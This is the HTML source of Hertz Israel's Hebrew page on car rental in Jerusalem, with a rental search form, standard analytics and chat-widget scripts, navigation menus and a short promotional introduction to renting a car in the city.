

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hertz.co.il/he/GoodToKnow/Jerusalem/.aspx
body_size: 71021
content:


<!DOCTYPE html>
<html>
<head>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>
        השכרת רכב בירושלים - הרץ Hertz</title>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <link hreflang='he' href='https://www.hertz.co.il/he/GoodToKnow/Jerusalem/.aspx' rel='alternate' />
    <link hreflang='en' href='https://www.hertz.co.il/en/GoodToKnow/Jerusalem/.aspx' rel='alternate' />


    <!--https://www.hertz.co.il/pages/Destination.aspx?boneId=10778&nsId=6&lang=1-->
    <meta name="description" content='חברת Hertz מציעה שירותי השכרת רכב בירושלים לכל מטרה - חופשה, עסקים או יום שבשגרה עם מגוון גדול של רכבים ושירות זמין 24/7. למידע נוסף, כנסו >>' id="metaDescription" />
    <meta name="keywords" content="" id="metaKeywords" />
    <meta name="title" content="השכרת רכב בירושלים - הרץ Hertz" id="metaTitle" />
    <meta name="robots" content="INDEX,FOLLOW" id="metaRobots" />
    <meta name="google-site-verification" content="-K8QyHE27rB5020avos_0M0sPM19TJwGdasrOGNAKW8" />
    <meta name="facebook-domain-verification" content="xohfp2gn3q3o338xwapn08exu8vpbh" />

    <link rel="stylesheet" type="text/css" id="linkCss" href="" />
    <link rel="shortcut icon" href="/images/favicon.ico?v=1" type="image/x-icon" />
    <!-- Canonical Tag !-->

    <link rel='canonical' href='https://www.hertz.co.il/he/GoodToKnow/Jerusalem/.aspx' />


    <link href="/Bundles/_Css?v=qqbBQHL56Oe3QrGst34dDksbSWUfJd_HapuizCtY3Rc1" rel="stylesheet"/>


    

        <script type="application/ld+json">
        {
	        "@context": "https://schema.org/",
	        "@type": "Organization",
	        "name": "הרץ Hertz",
	        "logo": "https://www.hertz.co.il/he/homepage/images/logo.png",
	        "url": "https://www.hertz.co.il/he/homepage/.aspx",
	        "address": {
		        "@type": "PostalAddress",
		        "streetAddress": "הרוקמים 26",
		        "addressLocality": "חולון",
		        "addressRegion": "גוש דן",
		        "postalCode": "5885849",
		        "addressCountry": "Israel"
	        },
	        "sameAs": []
        }
        </script>

    <script>
        var rLoadData = 'טוען נתונים';
        var rClose = 'סגור';
        var rBack = 'חזרה';
        var rConfirm = 'אישור';
        var rGeneralError = 'חלה שגיאה';
        var rNazarathIlitMsg = 'לביצוע הזמנה בסניף נצרת יש ליצור קשר עם מוקד ההזמנות בטלפון – 3113* ';
        var rMessage = 'הודעה';
        var rEnter = 'כניסה';
        var rRegister = 'הרשמה';
        var rMyLeasingCheckAll = 'בחר הכל';
        var rNoCountrySelected = 'לא נבחרה מדינה';
        var rChoose = 'בחר';
    </script>


    <script src="https://www.hertz.co.il/js/jquery.min.js" type="text/javascript"></script>

    <script async>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-15858152-1', 'auto');
        ga('require', 'displayfeatures');
        ga('send', 'pageview');




        var siteUrl = 'https://www.hertz.co.il/';
        var languageCode = 'he';

        var SearchParams = {
            fromCountryValue: "",
            fromStateValue: "",
            toCountryValue: "",
            toStateValue: "",
            fromStationValue: "",
            toStationValue: ""
        };

    </script>


    <!-- Google Tag Manager -->
    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-THS22F" height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-THS22F');</script>
    <!-- End Google Tag Manager -->

    <!-- Meta Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '228506145461783');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" style="display: none"
            src="https://www.facebook.com/tr?id=228506145461783&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Meta Pixel Code -->

    
<script type="text/javascript">(function () { var e = document.createElement('script'); e.async = true; e.defer = true; e.setAttribute("type", "text/javascript"); e.setAttribute("src", "https://my.pluro.ai/unitoolbar.js?lang=he"); document.getElementsByTagName("head")[0].appendChild(e); })();</script>

 
</head>

<body class="he_GoodToKnow_Jerusalem GoodToKnow Jerusalem destination">


    <div id="cover" style="display: none"></div>

    <div class="main_container clearfix ">
        <header>
            <div class="container">
                

<script>var HertzUserType = 'Guest';</script>

<div class="clearfix bgBlack headerFrame">

    <div class="navbar-header">
        <button aria-controls="navbar" aria-expanded="false" class="navbar-toggle collapsed" data-target="#navbar" data-toggle="collapse" type="button">
            <span class="sr-only">Toggle
                        navigation</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
        </button>
    </div>
    <!--/pages/Destination.aspx-->
    
        <!-- Start of Glassix Chat Widget -->
        <script>
            var widgetOptions = {
                apiKey: "513db945-146b-4725-a2e7-101c2dba3b4e",
                snippetId: "K2mUfurWT8NKlobJRyOq"
            };

            (function (n) { var u = function () { GlassixWidgetClient && typeof GlassixWidgetClient == "function" ? (window.widgetClient = new GlassixWidgetClient(n), widgetClient.attach(), window.glassixWidgetScriptLoaded && window.glassixWidgetScriptLoaded()) : f() }, f = function () { r.onload = u; r.src = "https://cdn.glassix.net/clients/widget.1.2.min.js"; document.body && document.body.removeChild(t); i.parentNode.insertBefore(r, i) }, i = document.getElementsByTagName("script")[0], t = document.createElement("script"), r; (t.async = !0, t.type = "text/javascript", t.crossorigin = "anonymous", t.id = "glassix-widget-script", r = t.cloneNode(), t.onload = u, t.src = "https://cdn.glassix.com/clients/widget.1.2.min.js", !document.getElementById(t.id) && document.body) && (i.parentNode.insertBefore(t, i), t.onerror = f) })(widgetOptions)
        </script>
        <!-- End of Glassix Chat Widget -->

    
    


    <div class="btom_head">
        <span class="welcome_text ">
            ברוך הבא ל-Hertz
        </span>
        <!--LOGIN -->
        <a style="display: none;" class="hide  log-out" type="button">(התנתק)</a>

        <div class="optWrapper hide ">
            <ul class="options">
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/MyAccount/.aspx">
                        פרטים אישיים</a>
                </li>
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/MyOrders/.aspx">
                        ההזמנות שלי</a>
                </li>
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/MyQuotes/.aspx">
                        ההצעות שלי</a>
                </li>
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/SubAgents/.aspx">
                        ניהול משתמשים</a>
                </li>
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/Leasing/.aspx">
                        הליסינג שלי
                    </a>
                </li>
                <li class="opt hide ">
                    <a href="https://www.hertz.co.il/he/InnerPages/HistoryOrders/.aspx">
                        היסטורית הזמנות
                    </a>
                </li>
                <li class="opt hide ">
                    <a id="btnLogOut" class="log-out">התנתק</a>
                </li>
            </ul>
        </div>

        <!--anonymous -->
        <a class="btn " href="https://www.hertz.co.il/he/InnerPages/login/.aspx" id="loginBtn">
            כניסה</a>
        <a class="btn hidden-xs " href="https://www.hertz.co.il/he/InnerPages/registration/.aspx" id="registrationBtn">
            הרשמה</a>

    </div>
    <div class="uper_head">
        <div class="drop_down hidden-xs" style="margin-top: 50px;">
            <a  href='https://www.hertz.co.il/en/HomePage/.aspx'>English<a>
        </div>
    </div>
    <div class="logo">
        <a href="https://www.hertz.co.il/he/HomePage/.aspx" title="Hertz – השכרת רכב">
            <img alt="Hertz – השכרת רכב" src="images/logo.png"></a>
    </div>
</div>
<script>
    $(function () {
        var isLogin = 'False'.toLowerCase();
       
        if ($(window).width() < 768) {
            $('body').on('click', function () {
                $('.collapse').collapse('hide');
            });
            $('body').on('click', '.welcome_text.loginUser', function () {
                $('.btom_head .optWrapper').toggle();
                $('.collapse').collapse('hide');
            });
            $('.navbar-toggle').on('click', function (e) {
                $('.btom_head .optWrapper:visible').hide();
            });
        }
    })


</script>

                
<nav class="menu clearfix">
    <div class="navbar-collapse collapse navbar-right" id="navbar">
        <ul class="nav navbar-nav">
            <li class="visible-xs">                  
                <a href="https://www.hertz.co.il/en/HomePage/.aspx">English</a>
            </li>
            
            
                    <li class="child_menu">
                        <a style='cursor: default'  id='lnkItem'  >השכרת רכב</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/AbroadRent/.aspx' >
                                                                        השכרת רכב בחו&quot;ל
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/DomesticRent/.aspx' >
                                                                        השכרת רכב בישראל
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/GoodToKnow/OnlineCheckIn/general,137.aspx'  target='_blank' >
                                                                        Online Check-In
                                                                    </a>
                                                                </li>                                                                
                                                            
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a style='cursor: default'  id='lnkItem'  >מבצעים</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/Sales/.aspx' >
                                                                        מבצעי השכרת רכב
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/HertzPartners/.aspx' >
                                                                        שותפי Hertz
                                                                    </a>
                                                                </li>                                                                
                                                            
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a href='https://www.hertz.co.il/he/DiamondCustomerClub/.aspx' target=''  >מועדוני לקוחות Hertz</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a href='https://www.hertz.co.il/he/GoodToKnow/.aspx' target=''  >כדאי לדעת</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a href='https://www.hertz.co.il/he/about/stations/.aspx' target=''  >סניפים</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a style='cursor: default'  id='lnkItem'  >צור קשר</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/ContactUs/.aspx' >
                                                                        מרכז שירות והזמנות
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/Leasing/.aspx' >
                                                                        ליסינג תפעולי
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.autocenter.co.il/'  target='_blank' >
                                                                        מחפש לקנות רכב?
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/elalFrequentFlyer/heb/index.html'  target='_blank' >
                                                                        שרות המרת נקודות אל-על
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/InnerPages/DamageReport/.aspx'  target='_blank' >
                                                                        מילוי דו&quot;ח נזק/תאונה
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/Careerhertz/.aspx' >
                                                                        קריירה
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/PrivateLeasing/.aspx' >
                                                                        ליסינג פרטי
                                                                    </a>
                                                                </li>                                                                
                                                            
                                        </ul>
                                </div>
                    </li>
                
                    <li class="child_menu">
                        <a style='cursor: default'  id='lnkItem'  >על החברה</a> 


                         
                                <div class="submenu">
                                    <ul class="online_check">
                                        
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/Aboutus/about/.aspx' >
                                                                        אודות Hertz ישראל
                                                                    </a>
                                                                </li>                                                                
                                                            
                                                                <li>
                                                                    <a  href='https://www.hertz.co.il/he/Aboutus/values/.aspx' >
                                                                        הערכים שלנו
                                                                    </a>
                                                                </li>                                                                
                                                            
                                        </ul>
                                </div>
                    </li>
                

     

        </ul>
    </div>
    
</nav>

            </div>
        </header>

        
    

<div class="container">
  <!--<div class="site_map">
    <ol class="breadcrumb">
      <li><a href="#">דף הבית</a></li>
      <li class="active">השכרת רכב בחו"ל</li>
    </ol>
  </div>-->
  <h1 class="heading_1 car_rental">
      השכרת רכב בירושלים  
  </h1>
  <div class="row italy_main ">
    <div class="col-xs-12 col-sm-12 col-md-9 slider_main pullTwo form_italy ">
      <div class="tab_view">
        <ul class="nav nav-tabs">
          <li class="active"><a data-toggle="tab" href="#home">הזמנת רכב</a></li>
           
        </ul>
        <div class="tab-content">
          <div id="home" class="tab-pane fade in active">
            

<script>
    var rentProcess1InnerPageFriendlyURL = 'https://www.hertz.co.il/he/InnerPages/RentProcess1/.aspx';
    var qsForAdsBanner = 'bnr=_0_|A&';
    var searchTimeStamp = '014624';
</script>
<div id ="searchBox">
   <form action="" class="validate-form" method="post">
        <div class="form01">
            <span class="cirl_img01">1</span>

            <div class="input_text hide" id="dFromCountry">
                <div class="input_label clearfix">
                    <label for="cmbFromCountry" class="pullTwo">מדינת לקיחת הרכב</label>
                </div>
				<select class="combobox  form-control" id="cmbFromCountry" name="select" data-h5-errorid="error-1" required title="מדינת לקיחת הרכב" >												
                    <option>Israel</option>  
				</select>
				<label class="error display_none" id="error-1">נא לבחור מדינת לקיחה</label>
            </div>
            
            <div class="input_text clearfix" id="dFromStation" >
                <div class="clearfix input_label">
                    <a class="pullOne" id="aStationInforFrom" onclick="OpenStationInfo('from')" data-toggle="modal" style="display:none;">מידע על התחנה</a>
                    <label class="pullTwo"> תחנת לקיחה</label>
                </div>
				<select class="combobox form-control" id="cmbFromStation" data-h5-errorid="error-2" required title="תחנת לקיחה">												
				</select>
                                            
                                             
				<label class="error display_none" id="error-2">נא לבחור תחנת לקיחה</label>
            </div>

            <div class="input_text hide" id="dToCountry">
                <div class="input_label clearfix">                    
                    <label class="pullTwo"> מדינת החזרת הרכב</label>
                </div> 
				<select class="combobox form-control"  id="cmbToCountry"  data-h5-errorid="error-3" required title="מדינת החזרת הרכב">												 
                    <option>Israel</option>  
				</select>
				<label class="error display_none" id="error-3">נא לבחור מדינת החזרה</label>
            </div>

            <div class="input_text" id="dToStation">
                <div class="clearfix input_label clearfix">
                    <a class="pullOne" id="aStationInforTo" onclick="OpenStationInfo('to')" style="display:none;" data-toggle="modal">מידע על התחנה</a>
                    <label class="pullTwo"> תחנת החזרה</label>
                </div> 
				<select class="combobox form-control" id="cmbToStation" data-h5-errorid="error-4" required title="תחנת החזרה">											
				</select>
				<label class="error display_none" id="error-4">נא לבחור תחנת החזרה</label>
            </div>
            
        </div>
        <div class="form02">
            <span class="cirl_img01">2</span>
            <div class="input_datetime clearfix">
            <div class="clearfix input_label">
                <label class="pullTwo"> יום ושעת איסוף הרכב</label>
            </div>
                <select class="pullOne time_pick form-control" name="fromTime" id="cmbFromTime" data-h5-errorid="error-5" required title="יום ושעת איסוף הרכב">
                    <option value="00:00">00:00</option>
                    <option value="00:30">00:30</option>
                    <option value="01:00">01:00</option>
                    <option value="01:30">01:30</option>
                    <option value="02:00">02:00</option>
                    <option value="02:30">02:30</option>
                    <option value="03:00">03:00</option>
                    <option value="03:30">03:30</option>
                    <option value="04:00">04:00</option>
                    <option value="04:30">04:30</option>
                    <option value="05:00">05:00</option>
                    <option value="05:30">05:30</option>
                    <option value="06:00">06:00</option>
                    <option value="06:30">06:30</option>
                    <option value="07:00">07:00</option>
                    <option value="07:30">07:30</option>
                    <option value="08:00">08:00</option>
                    <option value="08:30">08:30</option>
                    <option selected value="09:00">09:00</option>
                    <option value="09:30">09:30</option>
                    <option value="10:00">10:00</option>
                    <option value="10:30">10:30</option>
                    <option value="11:00">11:00</option>
                    <option value="11:30">11:30</option>
                    <option value="12:00">12:00</option>
                    <option value="12:30">12:30</option>
                    <option value="13:00">13:00</option>
                    <option value="13:30">13:30</option>
                    <option value="14:00">14:00</option>
                    <option value="14:30">14:30</option>
                    <option value="15:00">15:00</option>
                    <option value="15:30">15:30</option>
                    <option value="16:00">16:00</option>
                    <option value="16:30">16:30</option>
                    <option value="17:00">17:00</option>
                    <option value="17:30">17:30</option>
                    <option value="18:00">18:00</option>
                    <option value="18:30">18:30</option>
                    <option value="19:00">19:00</option>
                    <option value="19:30">19:30</option>
                    <option value="20:00">20:00</option>
                    <option value="20:30">20:30</option>
                    <option value="21:00">21:00</option>
                    <option value="21:30">21:30</option>
                    <option value="22:00">22:00</option>
                    <option value="22:30">22:30</option>
                    <option value="23:00">23:00</option>
                    <option value="23:30">23:30</option>                                               
                </select> 
                 
                <input class="form-control date_picker pullTwo" id="txtFromDate" autocomplete="off" name="" type="text" value=""  maxlength="0" onkeydown="return(false)" onfocus="$(this).blur()">
                <br />
                <label class="error display_none" id="pickUpDateErrMsg">נא לבחור תאריך איסוף הרכב</label>
            </div>

            <div class="input_datetime clearfix">
            <div class="clearfix input_label">
                <label class="pullTwo"> יום ושעת החזרת הרכב</label>
            </div>
                <select class="pullOne time_pick form-control" name="toTime" id="cmbToTime" data-h5-errorid="error-6" required title="יום ושעת החזרת הרכב">
                    <option value="00:00">00:00</option>
                    <option value="00:30">00:30</option>
                    <option value="01:00">01:00</option>
                    <option value="01:30">01:30</option>
                    <option value="02:00">02:00</option>
                    <option value="02:30">02:30</option>
                    <option value="03:00">03:00</option>
                    <option value="03:30">03:30</option>
                    <option value="04:00">04:00</option>
                    <option value="04:30">04:30</option>
                    <option value="05:00">05:00</option>
                    <option value="05:30">05:30</option>
                    <option value="06:00">06:00</option>
                    <option value="06:30">06:30</option>
                    <option value="07:00">07:00</option>
                    <option value="07:30">07:30</option>
                    <option value="08:00">08:00</option>
                    <option value="08:30">08:30</option>
                    <option selected value="09:00">09:00</option>
                    <option value="09:30">09:30</option>
                    <option value="10:00">10:00</option>
                    <option value="10:30">10:30</option>
                    <option value="11:00">11:00</option>
                    <option value="11:30">11:30</option>
                    <option value="12:00">12:00</option>
                    <option value="12:30">12:30</option>
                    <option value="13:00">13:00</option>
                    <option value="13:30">13:30</option>
                    <option value="14:00">14:00</option>
                    <option value="14:30">14:30</option>
                    <option value="15:00">15:00</option>
                    <option value="15:30">15:30</option>
                    <option value="16:00">16:00</option>
                    <option value="16:30">16:30</option>
                    <option value="17:00">17:00</option>
                    <option value="17:30">17:30</option>
                    <option value="18:00">18:00</option>
                    <option value="18:30">18:30</option>
                    <option value="19:00">19:00</option>
                    <option value="19:30">19:30</option>
                    <option value="20:00">20:00</option>
                    <option value="20:30">20:30</option>
                    <option value="21:00">21:00</option>
                    <option value="21:30">21:30</option>
                    <option value="22:00">22:00</option>
                    <option value="22:30">22:30</option>
                    <option value="23:00">23:00</option>
                    <option value="23:30">23:30</option>  
                </select>                  
                <input class="form-control date_picker pullTwo" id="txtToDate" name="" autocomplete="off" type="text" value="" maxlength="0" onkeydown="return(false)" onfocus="$(this).blur()">
                <br />
                <label class="error display_none" id="dropOffDateErrMsg">נא לבחור תאריך החזרת רכב</label>
            </div><span class="cirl_img01">3</span>

            <div class="input_text" id="AgeBox" >
                <div class="clearfix input_label">
                    <label class="pullTwo"> הגיל שלך בזמן השכרת הרכב <span class="help_icon " id="hAge" onclick="ShowHelp('1b5897e7-fb22-4a9c-92f1-d3d0b0fd88f4')" ></span></label>
                </div>                                        

                <select id="cmbAge" class="   form-control cmbAge" name="select" data-h5-errorid="error-7" required title="הגיל שלך בזמן השכרת הרכב">                       
                        <option value=""></option>
                        <option value="1">25-</option>
                        <option value="2">25-70</option>
                        <option value="3">70+</option>
                    </select>
                <label class="error display_none" id="ageErrMsg">נא לבחור גיל בזמן השכרת הרכב</label>
            </div>
 
            <div class="input_text hide" id="PriceListsBox"  >
                <div class="clearfix input_label">
                    <label for="cmbPriceLists" class="pullTwo"> נא לבחור מחירון (לאחר בחירת תאריכי ההשכרה):</label>
                </div> 
                 <select id="cmbPriceLists" class="  form-control  " name="select" data-h5-errorid="error-priceList" required>                                            
                </select>                                       
                 
                <label class="error display_none" id="error-priceList">נא לבחור מחירון</label>
                 
            </div>

           
            <div class="divider01"></div>

            <div class="input_text">
            <div class="clearfix input_label">
                <label class="pullTwo"> הצג סוגי רכב</label>
            </div>                                        
                <select class=" form-control" multiple="multiple" id="cmbCarFamily" name="select-2" data-h5-errorid="error-8" required title="בחר סוגי רכב">
                    <option value="9">
                        Accessibility Vehicle
                    </option>
                    <option value="1">
                        Mini/Economy
                    </option>
                    <option value="2">
                        Compact
                    </option>
                    <option value="3">
                        Intermediate/ Standard
                    </option>
                    <option value="4">
                        Full Size
                    </option>
                    <option value="8">
                        Automatic
                    </option>
                    <option value="5">
                        Premium/Suv's
                    </option>
                    <option value="6">
                        Station Vagon
                    </option>
                    <option value="7">
                        Van
                    </option>
                </select>
                <label class="error display_none" id="error-8"></label>
            </div>
            
            
            <div class="input_text">
                <div class="clearfix input_label">
                    <label for="txtCouponCode" class="pullTwo"> הזן קוד הנחה<span class="help_icon" onclick="ShowHelp('d3ce1236-e3a7-4255-91da-e4f426596693')" id="hCoupon"></span></label>
                </div>                                        
               <input class="form-control eng_num_only" name="" type="text" autocomplete="off" id="txtCouponCode" title="הזן קוד הנחה">                 
            </div>
             
            <div class="clearfix">
                <button class="btn btn-primary submit pullOne submit_data" type="submit" id="btnDoSearch"> קבל הצעה</button>
            </div>
        </div>
    </form> 
 </div>

<script>
     
    var SearchBox_Trans = {
        hAge_title: "גיל הנהג",
        hAge_content: " בחלק מהמדינות בעולם יש הגבלות גיל שונות, בהתאם להשכרה המבוקשת. <br>  במידה והינך מתחת לגיל 25, יש להתקשר למרכז ההזמנות כדי להמשיך את ההזמנה, בטל': 03-6841000 <br> לחילופין, ניתן לשלוח לנו את פרטי ההשכרה ואנו ניצור עימך קשר במהלך יום העסקים הבא. <br>",
        hCoupon_title: 'קוד הנחה',
        hCoupon_content: "ככל שבידיכם קוד הנחה, אנא הקלידו אותו כעת. אין כפל הנחות ומבצעים. הנכם זכאים להנחה אחת בלבד.",
        hPriceList_title: 'קוד הנחה',
        hPriceList_content: "ככל שבידיכם קוד הנחה, אנא הקלידו אותו כעת. אין כפל הנחות ומבצעים. הנכם זכאים להנחה אחת בלבד.",
        
    };
    
</script>


          </div>
           
        </div>
      </div>
      <!--tab view-->
      <div class="banner"><div class="flexslider">
           
       

 <ul class="slides">
 
                              
        <li>
            <img alt="sli01"  src="https://www.hertz.co.il/UploadedImages/12_2020/23432 photos for site4_1.jpg ">
            <div class="c4w-caption flex-caption">
                <h2> </h2><span></span> 
                <a target="0" class="hide"   href="https://www.hertz.co.il/he/Sales/.aspx">                                                  
                 <button class="btn submit btnmore">גלה עוד </button>
                </a>
            </div>
        </li>
         
     
</ul>
      </div>
      </div>
      <!--slider--> 
    </div>
    <div class="col-xs-12 col-sm-12 col-md-3 pullOne carousel_container slider_left ">   
        


    <!--10778-->
            
     
            <a     >
                <div class="thumb item">
                <div class="thumb_img"><img alt="Generic placeholder thumbnail" class="lazyload" data-src="https://www.hertz.co.il/UploadedImages/12_2017/10632-pic-298x24116.jpg"></div>
                <div class="caption clearfix">
                    <div class="pullTwo">
                        <div class=h3><span style="font-size: small; color:black"> השכרת רכב בישראל רק עם Hertz</span> </div>
                        <p> </p>
                    </div>
                    <div class="pullOne">                         
                                                      
                    </div>
                </div>
            </div>
             </a>
      
        
            <a   target='_blank' href='https://www.hertz.co.il/he/GoodToKnow/prestige_collection/.aspx'   >
                <div class="thumb item">
                <div class="thumb_img"><img alt="Generic placeholder thumbnail" class="lazyload" data-src="https://www.hertz.co.il/UploadedImages/12_2017/10632-pic-298x24118_1.jpg"></div>
                <div class="caption clearfix">
                    <div class="pullTwo">
                        <div class=h3><span style="font-size: small; color:black"> נבחרת החלומות של Hertz</span> </div>
                        <p> </p>
                    </div>
                    <div class="pullOne">                         
                            <button class='btn btn-default' type='button'><b>&gt;&gt;</b></button>                          
                    </div>
                </div>
            </div>
             </a>
      
        
            <a   target='_blank' href='https://www.hertz.co.il/he/Sales/SpecialOffers,80.aspx'   >
                <div class="thumb item">
                <div class="thumb_img"><img alt="Generic placeholder thumbnail" class="lazyload" data-src="https://www.hertz.co.il/UploadedImages/12_2017/10632-pic-298x24117_2.jpg"></div>
                <div class="caption clearfix">
                    <div class="pullTwo">
                        <div class=h3><span style="font-size: small; color:black">לפרטים נוספים הקליקו</span> </div>
                        <p> </p>
                    </div>
                    <div class="pullOne">                         
                            <button class='btn btn-default' type='button'><b>&gt;&gt;</b></button>                          
                    </div>
                </div>
            </div>
             </a>
      
         
      
    </div>
  <div class="content_box col-md-8 general_background width_820">
     
   <p class="republic">

       <h2><strong><span style="color: #ffffff">השכרת רכב בירושלים - רקע כללי</span></strong></h2>
<p>ירושלים היא אחת מיעדי התיירות המובילים בעולם בזכות אתריה ההיסטוריים והקדושים לצד ארכיטקטורה ייחודית, תרבות עשירה, קולינריה מקומית וחיי לילה תוססים ומגוונים עבור מבקריה מכל העולם. התחבורה הציבורית בירושלים יעילה ונוחה בתוך העיר אך אם אינכם רוצים להסתמך על תחבורה ציבורית, אתם יכולים לשקול את האופציה לשכור רכב ולנהל בהתאם את לוח הזמנים שלכם.</p>
<p>חברת Hertz מובילה את עולם השכרת הרכב גם בירושלים ומציעה ללקוחותיה מגוון רכבים להשכרה בעיר הגדולה בישראל. החברה מספקת לכל מי ששוכר רכב שירות זמין 24 שעות ביממה 7 ימים בשבוע במוקדי השירות בירושלים. בזכות כך השכרת רכב בעיר הופכת לקלה יותר, יעילה ואידיאלית עבור מבקרים מהארץ והעולם וגם עבור התושבים המעוניינים לצאת מירושלים ולהגיע לכל מקום אחר בישראל.</p>
<h3>יוצאים&nbsp; לדרך!</h3>
